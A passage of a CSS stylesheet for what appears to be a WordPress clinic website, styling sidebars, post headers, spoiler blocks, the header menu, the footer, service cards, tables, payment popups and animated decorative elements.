    article.post .rightbox,
    .template-clinic .rightbox,
    .template3 .rightbox {
        flex: 1 0 25%;
        width: 25%;
        min-width: 250px;
    }
}

article.post .rightbox h3,
.template3 .rightbox h3,
.template2 .rightbox h3 {
    position: relative;
    margin: 0 0 10px;
    padding: 15px;
    background: #eaedf4;
    border-left: 1px solid #e6b135;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    color: #334d93;
}

article.post .rightbox h3:before,
.template3 .rightbox h3:before,
.template2 .rightbox h3:before {
    content: "";
    position: absolute;
    left: 1px;
    top: 0;
    width: 8px;
    height: 100%;
    background: #ffcc02;
}

@media (max-width: 1169px) {
    .template3 .centerbox0 {
        display: block;
        width: 100%;
        order: 1;
    }
}

/* Single Post */
.single-post .b-r.b-r--before-article,
.single-post .b-r.b-r--after-article {
    display: none;
}

.post-template-default .site-content > div {
    order: 2;
}

.post-template-default .entry-header h1 {
    overflow: hidden;
    padding: 12px 0 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    color: #334d92;
    word-wrap: break-word;
}

.entry-content p {
    text-align: justify;
}

/* img */
@media (min-width: 992px) {
    .entry-content p img {
        float: right;
        max-width: 50%;
        height: auto;
        margin: 0 0 10px 10px;
    }
}

.entry-content .pic-3-col {
    display: flex;
    justify-content: space-between;
    margin: 10px -5px;
}

.entry-content .pic-3-col__pic {
    padding: 0 5px;
}

.entry-content .pic-3-col__pic img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content .pic-text {
    display: flex;
    margin: 0 0 20px;
}

.entry-content .pic-text__txt {
    padding-left: 10px;
}

.entry-content .pic-text__img {
    flex: 0 0 200px;
    width: 200px;
}

.entry-content .pic-text__img img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content ol li,
.entry-content ul li,
.entry-content .wp-block-button,
.entry-content p,
.home-text .wp-block-button,
.home-text p,
.taxonomy-description .wp-block-button,
.taxonomy-description p {
    line-height: 20px;
}

/* lists */
.entry-content ol,
.entry-content ul,
.home-text ol,
.home-text ul,
.taxonomy-description ol,
.taxonomy-description ul {
    margin: 1.7em 0 !important;
    padding: 0;
}

.entry-content ol li,
.entry-content ul li,
.home-text ol li,
.home-text ul li,
.taxonomy-description ol li,
.taxonomy-description ul li {
    position: relative;
    padding: 0 0 0 17px;
    margin: 0 0 5px;
}

.entry-content ol:not([class]) li:before,
.home-text ol:not([class]) li:before,
.taxonomy-description ol:not([class]) li:before {
    content: counter(point) ".";
    counter-increment: point 1;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: auto;
    height: auto;
    margin: 0;
    padding: 0;
    border: 0px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    text-align: center;
}

/* spoiler */
.entry-content .spoiler h2,
.entry-content .spoiler h3,
.entry-content .spoiler2 h3 {
    position: relative;
    margin: 0 0 10px;
    padding: 15px 50px 15px 23px;
    background: rgba(234, 237, 244, 0.5);
    border-left: 1px solid #e6b135;
    font-size: 16px;
    line-height: 1.4;
    text-decoration: none;
    color: #334d93;
    cursor: pointer;
}

.entry-content .spoiler h2:before,
.entry-content .spoiler h3:before,
.entry-content .spoiler2 h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 1px;
    height: 100%;
    width: 8px;
    background: #ffcc02;
}

.entry-content .spoiler h3:after,
.entry-content .spoiler2 h3:after {
    content: "\f078";
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
    font-family: "Font Awesome 5 Free";
    font-size: 24px;
    font-weight: 900;
    color: #ffcc02;
}

.entry-content .spoiler.unfolded h3:after,
.entry-content .spoiler2.unfolded h3:after {
    transform: translateY(-50%) rotateX(180deg);
}

.entry-content .spoiler h3 span,
.entry-content .spoiler2 h3 span {
    margin-left: 20px;
    white-space: nowrap;
}

.entry-content .spoiler h3 span i,
.entry-content .spoiler2 h3 span i {
    margin-right: 3px;
    font-size: 14px;
    color: #ffcc02;
}

.entry-content .spoiler-text {
    margin: 0;
    padding: 15px 25px;
}

.spoiler h3 div:nth-child(1) {
    width: 60%;
    text-align: left;
    padding-left: 20px;
}

.spoiler h3 div:nth-child(2) {
    width: 30%;
    text-align: left;
}

.spoiler h3 div:nth-child(3) {
    text-align: left;
}

.entry-content .spoiler-box {
    background: #fff;
    border: none;
}

.entry-content .spoiler-box__body {
    background: #fff;
}

.entry-content .spoiler-box__title {
    position: relative;
    margin: 0 0 10px;
    padding: 15px 50px 15px 23px !important;
    background: rgba(234, 237, 244, 0.5);
    border-left: 1px solid #e6b135;
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    text-decoration: none;
    color: #334d93;
    cursor: pointer;
    justify-content: center !important;
}

.entry-content .spoiler-box__title:before {
    content: "";
    position: absolute;
    top: 0;
    left: 1px;
    height: 100%;
    width: 8px;
    background: #ffcc02;
}

.entry-content .spoiler-box__title:after {
    content: "\f078";
    position: absolute;
    right: 15px;
    top: 50%;
    width: auto;
    height: auto;
    margin: 0;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
    font-family: "Font Awesome 5 Free";
    font-size: 24px;
    font-weight: 900;
    color: #ffcc02;
}

.entry-content .spoiler-box__title.active:after {
    transform: translateY(-50%) rotateX(180deg);
}

/* Post authors block */
.entry-content .post-authors {
    display: flex;
    margin: 30px 0 0;
}

.entry-content .post-authors__inner {
    align-items: center;
    flex: 0 0 50%;
    width: 50%;
}

@media (min-width: 576px) {
    .entry-content .post-authors__inner {
        display: flex;
    }
}

.entry-content .post-authors__img {
    flex: 0 0 64px;
    overflow: hidden;
    width: 64px;
    height: 64px;
    border-radius: 50%;
}

.entry-content .post-authors__img img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content .post-authors__txt {
    padding: 20px 0 0 0;
    font-style: italic;
}

@media (min-width: 576px) {
    .entry-content .post-authors__txt {
        padding: 0 0 0 20px;
    }
}

/* Related posts*/
.b-related {
    max-width: 650px;
    margin: 30px auto;
}

.b-related__items {
    margin: 0;
}

.b-related__items .post-card {
    margin: 0 auto 30px;
    padding: 0;
}

@media (min-width: 576px) {
    .b-related__items {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        margin: 0 -15px;
    }

    .b-related__items .post-card {
        flex: 0 0 50%;
        max-width: 50%;
        margin: 0 0 20px;
        padding: 0 15px !important;
    }
}

.b-related__items:after,
.b-related__items:before {
    content: "";
    display: none;
    line-height: 0;
}

/* Big first letter */
.big-first-letter:first-letter {
    font-size: 22px;
    font-weight: 700;
}

/* Float img */
article p img.alignleft {
    float: left;
    margin: 0 7px 0 0;
}

/* Footer */
.footer__request {
    padding: 20px 0;
    background: #ccd2e4;
    border-top: 3px solid #f0ca2f;
}

.footer__request .container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.footer__request__txt {
    font-size: 15px;
    font-weight: 700;
    line-height: 1.7;
    text-align: center;
}

.footer__request__btn {
    margin-top: 5px;
}

.footer {
    overflow: hidden;
    text-align: center;
}

@media (min-width: 1200px) {
    .footer {
        text-align: left;
    }
}

.footer__copy {
    padding: 20px 20px 0;
}

.footer__share {
    padding: 0 20px 20px;
}

.footer__share .ya-share2__container .ya-share2__badge {
    border-radius: 2px;
}

.footer__call {
    max-width: 100vw;
    width: 100vw;
    margin: 0 calc(50% - 50vw);
    padding: 4px 0;
    background: #ccd2e4;
    border-top: 1px solid #efc61e;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    color: #334e93;
}

.footer__call__txt {
    padding: 20px;
    font-size: 24px;
    font-weight: 700;
    line-height: 1.5;
    text-align: center;
    color: #334e93;
}

.footer__call__txt span {
    white-space: nowrap;
}

.footer__subscribe {
    padding: 20px;
}

.footer__subscribe .social-links {
    margin: 15px 0;
}

@media (min-width: 1200px) {
    .footer {
        padding: 0 0 10px;
        text-align: left;
    }

    .footer .container {
        display: flex;
        flex-wrap: wrap;
    }

    .footer__copy {
        order: 1;
        width: 33%;
        flex: 1 1 33%;
    }

    .footer__call {
        order: 0;
        flex: 0 0 100vw;
        max-width: 100vw;
        width: 100vw;
        margin: 0 calc(50% - 50vw) 30px;
    }

    .footer__subscribe {
        order: 2;
        flex: 0 0 340px;
        width: 340px;
        background: #ccd2e4;
        text-align: center;
    }

    .footer__share {
        order: 3;
        width: 33%;
        flex: 1 1 33%;
        text-align: center;
    }
}

/* Header */
.header__topline {
    display: block;
    position: relative;
    width: 100%;
}

@media (min-width: 992px) {
    .header__topline {
        padding: 20px 0 25px;
    }
}

.header__inner {
    padding: 10px 20px;
}

@media (min-width: 768px) {
    .header__inner {
        padding: 0 0 10px;
    }
}

.header__branding {
    padding: 0 20px 20px;
}

@media (min-width: 768px) {
    .header__branding {
        display: flex;
        justify-content: space-between;
        max-width: 600px;
        margin: 0 auto;
        padding: 15px 0 0;
    }
}

@media (min-width: 992px) {
    .header__branding {
        max-width: none;
        margin: 0;
        padding: 0;
    }
}

.header__logo {
    display: none;
    text-align: center;
}

.header__logo--mob {
    display: block;
    text-align: center;
}

@media (min-width: 768px) {
    .header__logo {
        display: block;
    }

    .header__logo--mob {
        display: none;
    }
}

.header__btns {
    display: none;
    margin: 0 40px 0 auto;
}

.header__btns__img {
    margin: 0 0 5px;
}

@media (min-width: 1200px) {
    .header__btns {
        display: block;
    }
}

.header__info {
    flex-shrink: 0;
    display: none;
    margin-left: 40px;
    text-align: right;
}

@media (min-width: 768px) {
    .header__info {
        display: block;
    }
}

.header__info__tel {
    font-weight: 700;
}

@media (min-width: 992px) {
    .header__info__tel {
        margin: 10px 0 0;
    }
}

.header__info__tel a {
    text-decoration: none;
    color: #334d93;
}

.header__info__img {
    max-width: 340px;
    margin-left: auto;
}

@media (min-width: 992px) {
    .header__info__img {
        max-width: none;
        margin-left: 0;
    }
}

@media (min-width: 992px) {
    .header__choose {
        display: none;
    }
}

.header__choose .right_list {
    position: relative;
    max-width: 470px;
    margin: 10px auto 0;
}

@media (min-width: 768px) {
    .header__choose .right_list {
        max-width: 600px;
    }
}

.header__choose .right_list .choose_clinic + section {
    position: absolute;
    z-index: 1000;
    width: 100%;
}

.header__choose .cc-link {
    justify-content: center;
}

.right_list {
    position: relative;
}

.choose_clinic .cc-link .fas,
.cc-link2 .fas {
    position: absolute;
    top: 50%;
    margin-left: 20px;
    transform: translateY(-50%);
    color: white;
    font-size: 29px;
}

.header__search {
    position: relative;
    z-index: 100;
    max-width: 470px;
    margin: 0 auto;
}

@media (min-width: 768px) {
    .header__search {
        max-width: 600px;
        margin: 10px auto 0;
    }
}

@media (min-width: 992px) {
    .header__search {
        max-width: 350px;
        margin: 10px 0 -40px auto;
    }
}

@media (min-width: 1200px) {
    .header__search {
        max-width: 470px;
    }
}

/* Menu */

.header__toggler {
    position: absolute;
    right: 20px;
    top: 10px;
    z-index: 2000;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

@media (min-width: 992px) {
    .header__toggler {
        display: none;
    }
}

.header__toggler .bar {
    display: block;
    height: 3px;
    width: 100%;
    margin: 7px 0;
    background: #334d93;
    transition: all 0.3s ease-out 0.2s;
    transform-origin: center;
    transform: translateZ(0);
    backface-visibility: hidden;
    perspective: 1000;
}

.header__toggler .bar:first-of-type {
    margin-top: 3.5px;
}

.header__toggler .bar:last-of-type {
    margin-bottom: 3.5px;
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(1) {
    transform: translate(0, 10px) rotate(-45deg);
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(2) {
    opacity: 0;
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(3) {
    transform: translate(0, -10px) rotate(45deg);
}

.header__menu {
    position: absolute;
    z-index: 2000;
    top: 100%;
    right: 0;
    list-style: none;
    display: block;
    width: 400px;
    max-width: 100%;
    height: 100vh;
    margin: 0;
    padding: 16px 20px;
    background: #fff;
    border-radius: 0 0 0 20px;
    transform: translateX(150%);
    transition: all 0.3s ease-out;
}

.menu-open .header__menu {
    transform: translateX(0);
}

@media (min-width: 992px) {
    .header__menu {
        position: static;
        width: auto;
        max-width: none;
        height: 100%;
        padding: 0;
        background: transparent;
        border-radius: 0;
        box-shadow: none;
        transform: none;
    }
}

.header__menu__ul {
    list-style: none;
    display: block;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0;
    padding: 10px 12px;
    /* @include styled-scrollbar;*/
}

@media (min-width: 992px) {
    .header__menu__ul {
        display: flex;
        align-items: stretch;
        overflow: visible;
        height: 100% !important;
        padding: 0;
    }
}

.header__menu__ul li {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 10px 0;
}

@media (min-width: 992px) {
    .header__menu__ul li {
        flex-wrap: nowrap;
        position: relative;
        padding: 0 15px 0 0;
    }
}

.header__menu__ul li a {
    font-size: 14px;
    font-weight: 400;
    text-decoration: underline;
    color: #334d93;
}

.header__menu__ul li a:hover,
.header__menu__ul li a:focus,
.header__menu__ul li a:active {
    outline: none;
    text-decoration: underline;
    color: #334d93;
}

@media (min-width: 992px) {
    .header__menu__ul li a {
        text-decoration: underline;
    }
}

.header__menu__btns {
    margin: 30px 0 0;
}

@media (min-width: 992px) {
    .header__menu__btns {
        display: none;
    }
}

.header__menu__btns a {
    display: inline-block;
}

.header__menu__btns a,
.header__menu__btns .openokno {
    margin: 10px 20px 0 0;
}

.openokno {
    cursor: pointer;
}

.header__menu__btns a:last-of-type {
    margin-right: 0;
}

/* Page Contact */
.entry-content .contact__col img {
    float: none !important;
    max-width: 100%;
    margin: 0;
}

.contact__metro {
    display: flex;
}

.contact__col iframe {
    border: none;
}

.contact__col u {
    display: block;
    margin-top: 10px;
}

.contact__metro > div:first-child {
    margin-right: 30px;
}

@media (min-width: 992px) {
    .entry-content .contact__cols {
        display: flex;
        margin: 0 -15px;
        padding: 0;
    }

    .entry-content .contact__col {
        flex: 0 0 50%;
        width: 50%;
        padding: 0 15px;
    }
}

/* Page Documents */
.entry-content .doc__col img {
    float: none !important;
    max-width: 100%;
    margin: 0;
}

.entry-content .doc__cols {
    margin: 0;
    padding: 0;
}

.entry-content .doc__col {
    margin: 0;
    padding: 0 0 20px;
}

@media (min-width: 992px) {
    .entry-content .doc__cols {
        display: flex;
        flex-wrap: wrap;
        margin: 0 -15px;
    }

    .entry-content .doc__col {
        display: flex;
        justify-content: flex-end;
        flex-direction: column;
        flex: 0 0 50%;
        width: 50%;
        padding: 10px 15px;
    }

    .entry-content .doc__col.doc__col--small {
        flex-direction: row;
        justify-content: flex-start;
        align-items: center;
        flex: 0 0 165px;
        width: 165px;
    }

    .entry-content .doc__col--large {
        flex-direction: row;
        justify-content: flex-start;
        align-items: center;
        flex: 0 0 calc(100% - 165px);
        width: calc(100% - 165px);
    }
}

/* Serivices */
.service {
    position: relative;
    width: 220px;
    margin: 0 auto 50px;
}

.service:after {
    content: "\f063";
    position: absolute;
    bottom: -40px;
    left: 50%;
    transform: translateX(-50%);
    font-family: "Font Awesome 5 Free";
    font-size: 30px;
    font-weight: 900;
    color: #ffcc02;
}

.service:last-of-type:after {
    display: none;
}

@media (min-width: 578px) {
    .services {
        display: flex;
        flex-wrap: wrap;
    }

    .service {
        flex: 0 0 50%;
        width: 50%;
        margin: 0 0 30px;
    }

    .service:after {
        display: none;
    }
}

@media (min-width: 992px) {
    .service {
        flex: 0 0 33.3333%;
        width: 33.3333%;
        padding: 0 50px 0 0;
    }
}

.service__header {
    width: 155px;
    min-height: 50px;
    margin: 0 auto 5px;
    font-weight: 600;
    text-align: center;
}

.service__img {
    position: relative;
    width: 150px;
    margin: 0 auto;
    text-align: center;
}

@media (min-width: 578px) {
    .service__img:after {
        content: "\f061";
        position: absolute;
        top: 50%;
        right: -30px;
        transform: translateY(-50%);
        font-family: "Font Awesome 5 Free";
        font-size: 30px;
        font-weight: 900;
        color: #ffcc02;
    }

    .service:last-of-type .service__img:after {
        display: none;
    }
}

.service__text {
    text-align: center;
}

.service p {
    margin: 0;
    padding: 0;
}

.service__text p.uslugi {
    display: inline-flex;
    cursor: pointer;
}

.service i.fa-chevron-down {
    margin-top: 2px;
    margin-left: 10px;
    font-size: 16px;
    color: #0d3d84;
}

.service .unfolded i.fa-chevron-down {
    transform: rotate(180deg);
}

.service .spoiler-wrapper {
    position: relative;
}

.service .spoiler-wrapper .uslugi-text {
    position: absolute;
    left: 50%;
    z-index: 10;
    width: 280px;
    background: white;
    transform: translateX(-50%);
}

@media (min-width: 1200px) {
    .service .spoiler-wrapper .uslugi-text {
        width: 480px;
    }
}

.service .spoiler-text {
    margin: 0;
    padding: 20px;
    border: 1px solid silver;
    box-shadow: 0 0 10px #657bdeab;
    border-radius: 0 0 5px 5px;
    text-align: left;
}

.services__table {
    background: #f0f3fa;
}

.table-responsive table.services__table td {
    padding: 5px;
    border: 1px solid #bdbdbd;
}

div.plain {
    overflow: hidden;
    max-height: 0;
    transition: all 0.3s ease-out;
}

div.plain.open {
    max-height: 100vh;
}

a.plain-toggle {
    text-decoration: underline !important;
    color: #428bca !important;
}

/* Tables */
.entry-content .tbldata td {
    padding: 5px;
}

.table-responsive {
    margin-bottom: 10px;
}

.entry-content .table-responsive table {
    display: table;
    width: 100%;
    max-width: 100%;
}

.table-responsive table td {
    padding: 8px;
    vertical-align: middle;
}

.entry-content .pintable {
    border: 1px solid #bdbdbd;
    background-color: rgba(225, 231, 244, 0.498039);
}

.entry-content table.pintable0 td,
.entry-content table.pintable td {
    vertical-align: top;
    border: 1px solid #bdbdbd;
    padding: 5px;
}

.entry-content table.pintable2 {
    width: 100%;
}

.entry-content table.pintable2 td {
    border: 1px solid #bdbdbd;
    padding: 5px;
    background-color: rgba(225, 231, 244, 0.498039);
    font-size: 13px;
}

.entry-content table p {
    text-align: left;
}

/* authors */
.category-news .entry-content .table-responsive table.article-authors {
    width: auto;
}

.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td:not(.article-authors__txt):not(.article-authors__img) {
    display: none;
}

/*
.category-news .entry-content .table-responsive table.article-authors td.article-authors__img {
	display: none;
}*/
.category-news .entry-content .table-responsive table.article-authors tr,
.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td.article-authors__txt,
.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td.article-authors__img {
    display: block;
}

@media (min-width: 576px) {
    .category-news .entry-content .table-responsive table.article-authors tr {
        display: table-row;
    }

    .category-news
        .entry-content
        .table-responsive
        table.article-authors
        td.article-authors__txt,
    .category-news
        .entry-content
        .table-responsive
        table.article-authors
        td.article-authors__img {
        display: table-cell;
    }
}

.category-news .entry-content .table-responsive table.article-authors td {
    border: none;
    vertical-align: middle;
}

.category-news .entry-content .table-responsive table.article-authors td p img,
.category-news .entry-content .table-responsive table.article-authors td img {
    width: 64px;
    max-width: none;
    height: auto;
    border: none;
}

/* Payment */
.payment {
    display: flex;
    flex-wrap: wrap;
    margin: 30px -5px;
}

.payment__item__wrapper {
    width: 100%;
    padding: 0 5px 10px;
}

@media (min-width: 576px) {
    .payment__item__wrapper {
        flex: 0 0 50%;
        width: 50%;
    }
}

@media (min-width: 992px) {
    .payment__item__wrapper {
        flex: 0 0 33.3333%;
        width: 33.3333%;
    }
}

.payment__item {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    padding: 10px;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
}

.entry-content .payment__item p {
    text-align: left;
}

.entry-content .payment__item p {
    text-align: left;
}

.payment__item__more-btn {
    display: inline-block;
    margin: 10px 0 30px;
    text-decoration: underline;
}

.payment__item__more {
    display: none;
}

.payment__item__btn {
    text-align: right;
}

.payment__btn {
    cursor: pointer;
}

.payment__popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 10000;
    width: 90%;
    padding: 30px 20px 25px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 0px 10px 10px rgb(0 0 0 / 20%), 0 0px 0px rgb(0 0 0 / 20%);
    transform: translate(-50%, -50%);
}

@media (min-width: 576px) {
    .payment__popup {
        width: 400px;
    }
}

@media (min-width: 1200px) {
    .payment__popup {
        width: 600px;
    }
}

.payment__popup__body {
    max-height: calc(100vh - 100px);
    overflow-y: auto;
    overflow-x: hidden;
}

.payment__popup__close {
    display: block;
    position: absolute;
    top: -12px;
    right: -12px;
    overflow: hidden;
    width: 28px;
    height: 28px;
    background: #fff;
    border-radius: 50%;
    font-size: 28px;
    line-height: 1;
    color: #334d93;
    cursor: pointer;
}

.entry-content .payment__popup h4 {
    margin-top: 0 !important;
}

.entry-content .payment__popup ul {
    margin: 20px 0 0 !important;
}

.overlay {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9000;
    background-color: rgba(255, 255, 255, 0.85);
    cursor: default;
}

.payment-form .popup-form__content {
    text-align: left;
}

.payment-form .popup-form__content .popup-form__item--submit {
    margin-top: 20px;
}

/*
div.table-responsive {overflow: auto;
	position: relative;display: grid;
	width: 100%; }
.entry-content table.pintable {	width: 95%;}
	.table-responsive table.pintablescroll1 td:first-child {width:1000px;}
	.entry-content table.pintablescroll1 {
		display: inline-block;
		vertical-align: top;
		max-width: 1200px;
		overflow-x: auto;
		//white-space: nowrap;
		-webkit-overflow-scrolling: touch; 
	}
*/

/* Additional styles */
h4 {
    font-size: 15px;
    line-height: 1.1;
    margin-top: 30px !important;
}

p {
    color: #334d93;
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    line-height: 1.3;
    font-size: 14px;
}

.entry-content ol li,
.entry-content ul li {
    position: relative;
    padding: 0 10px 0 30px;
    margin: 0 0 5px;
}

.social-links {
    margin-bottom: 30px;
}

.otstup-win {
    margin-bottom: -10px;
}

a {
    color: #4277ff;
    text-decoration: underline;
}

.widget {
    margin-bottom: 30px;
}

.right_list {
    cursor: pointer;
}

.after_parag4 {
    margin-top: 0px;
    margin-bottom: 23px;
    margin-left: 0px;
    margin-right: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.entry-content ul {
    margin: 0.7em 0 1.8em 1em;
}

.frontpage1 {
    margin-bottom: -30px;
}

.right_news {
    padding: 8px 20px 18px;
}

.site-branding {
    padding: 20px 0px 0px 0;
}

.hr-dashed-gradient {
    margin: 20px 0;
    padding: 0;
    height: 2px;
    border: none;
    background: linear-gradient(to right, transparent 50%, #fff 50%),
        linear-gradient(to right, blue, red);
    background-size: 16px 2px, 100% 2px;
}

.pony {
    margin: 20px 0 20px 0;
}

.feerita {
    margin: 20px 0 20px 0;
}

.warning {
    margin: 20px 0 20px 0;
}

.mytablefornews {
    margin: 20px 0 20px 0;
}

.bootsrapi {
    border: none;
    height: 3px;
    margin: 40px 0;
    background-image: linear-gradient(to right, #fff, #bfe2ff, #fff);
}

bootsrapi:before,
bootsrapi:after {
    content: "";
    display: inline-block;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    border: 2px solid #bfe2ff;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
}

bootsrapi:after {
    animation: anim-hr 1s linear infinite;
}

.b-share--post {
    border: 6px solid #efede7;
    padding: 20px;
    margin: 30px 0 30px 0;
}

hr {
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -moz-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -ms-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -o-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
}

.tindol {
    padding: 15px 0 15px 0;
}

.no-pintable {
    border: 0px solid #bdbdbd;
}

.table-paiding {
    padding: 15px 0 15px 0;
}

.table-color {
    background-color: #e1e7f47f;
}

.b-post {
    border: 6px solid;
    border-color: #093094 #8b0000 #8b0000 #093094;
    padding: 25px 3px 30px 3px;
    margin: 15px 3px 30px 3px;
    font-size: 17px;
    font-weight: 600;
    text-transform: uppercase;
    text-decoration: none !important;
}

.popi {
    color: #030145;
    margin-top: 30px;
    text-decoration: none !important;
    line-height: 1.5;
}

.popi2 {
    text-decoration: none !important;
    font-size: 14px;
    color: #030145;
    padding: 3px 3px 1px 3px;
    margin: 15px 0 0 0;
    background: #fff;
    border: 2px solid #093094;
    border-radius: 3px;
}

.for-ibra {
    padding: 25px 0 15px 0;
    color: #030145;
    font-size: 63px;
}

.for-ibra2 {
    padding: 25px 0 15px 0;
    color: #030145;
    font-size: 43px;
}

.spoiler-box__body {
    padding-top: 3px;
    padding-bottom: 5px;
    padding-left: 15px;
}

.spoiler-box__title {
    margin: 0 0 0px;
    padding: 17px 50px 17px 23px !important;
}

.fa {
    color: #ffcc02;
}

.waviy {
    position: relative;
}

.waviy span {
    position: relative;
    display: inline-block;
    font-size: 25px;
    color: maroon;
    text-transform: uppercase;
    animation: flip 2s infinite;
    animation-delay: calc(0.2s * var(--i));
}

@keyframes flip {
    0%,
    80% {
        transform: rotateY(360deg);
    }
}

.logoe {
    font-size: 25px;
    text-align: center;
    background: -webkit-linear-gradient(
        left,
        #33235b,
        #d62229,
        #e97639,
        #792042,
        #33235b
    );
    background: linear-gradient(
        left,
        #33235b,
        #d62229,
        #e97639,
        #792042,
        #33235b
    );
    background-size: 3200px 200px;
    margin-top: 10px;
    color: transparent;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-animation: animate-logo;
    -webkit-animation-delay: 0;
    -webkit-animation-duration: 7s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-fill-mode: forwards;
    animation: animate-logo;
    animation-delay: 0;
    animation-duration: 7s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    animation-fill-mode: forwards;
    transition: font-size 500ms ease-in-out;
}

@media only screen and (min-width: 40.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 64.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 90.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 120.063em) {
    .logo {
        margin-top: 25px;
    }
}

@-webkit-keyframes animate-logo {
    0% {
        background-position: 0 3200px;
    }

    100% {
        background-position: 3200px 0;
    }
}

@keyframes animate-logo {
    0% {
        background-position: 0 3200px;
    }

    100% {
        background-position: 3200px 0;
    }
}

.otz {
    margin-left: 0px !important;
    margin-top: -10px !important;
}

@media (min-width: 768px) {
    .entry-content blockquote,
    .home-text blockquote,
    .taxonomy-description blockquote {
        margin: 35px 0 35px 0px;
    }
}

.entry-content blockquote.danger {
    background: #eff4f5;
}

.entry-content blockquote.danger:before {
    content: "\e511";
    color: #0423667f;
}

.entry-content blockquote.info {
    background: #eff4f5;
}

.entry-content blockquote.info:before {
    content: "\e05c";
    color: #0423667f;
}

#callnowbutton.cnb-single {
    margin-bottom: 90px;
    margin-right: 0px;
    width: 65px !important;
    height: 65px !important;
}

.wrap2 {
    height: 100%;
    padding: 0px;
    margin: 25px 0 20px 0;
    background-color: #f0f3fa;
}

.gradient2 {
    padding-top: 15px;
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 25px;
    height: 100%;
    width: 100%;
    margin: 0 auto;
    border: 10px solid transparent;
    border-image: 10
        repeating-linear-gradient(
            45deg,
            #234b8f,
            #a7cecc 10px,
            transparent 10px,
            transparent 20px,
            #efc60d 20px,
            #efc60d 30px,
            transparent 30px,
            transparent 40px
        );
}

.trumpi {
    height: 100%;
    padding: 10px;
    padding-top: 25px;
    padding-bottom: 25px;
    margin-bottom: 20px;
    background-color: #f0f3fa;
    border-radius: 10px;
}

.imgf1 {
    margin-right: 20px !important;
    margin-top: -10px !important;
    border-radius: 5px;
}

.select,
textarea {
    width: 100% !important;
}

.yasr-custom-text-vv-before {
    margin-bottom: 10px !important;
}

/**
.n2-ss-slider .n2-ss-text {
    padding-left: 100px;
}
**/
.gitt {
    color: #fff !important;
    background-color: #fff !important;
}

.tr-5 {
    position: relative;
    z-index: 0;
    width: 550px;
    height: 410px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
    line-height: 30px !important;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-family: "Roboto", sans-serif;
    text-align: left !important;
}

.tr-5::before {
    content: "";
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #bfe2ff;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#bfe2ff, #bfe2ff),
        linear-gradient(#14558f, #14558f), linear-gradient(#bfe2ff, #bfe2ff),
        linear-gradient(#337ab7, #337ab7);
    animation: anim-tr-5 100s linear infinite;
}

.tr-5::after {
    content: "";
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}

@keyframes anim-tr-5 {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) {
    .tr-5 {
        width: auto;
        height: auto;
        padding-top: 30px;
        padding-bottom: 30px;
    }
}

.tr-f {
    padding: 50px 20px 50px 20px;
}

.tr-l a {
    text-decoration: none;
}

.button_1690462813181 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #edbd00 !important;
    color: #14558f !important;
    border: 3px solid #337ab7 !important;
    border-radius: 5px !important;
    font-size: 16px !important;
    padding: 15px 15px !important;
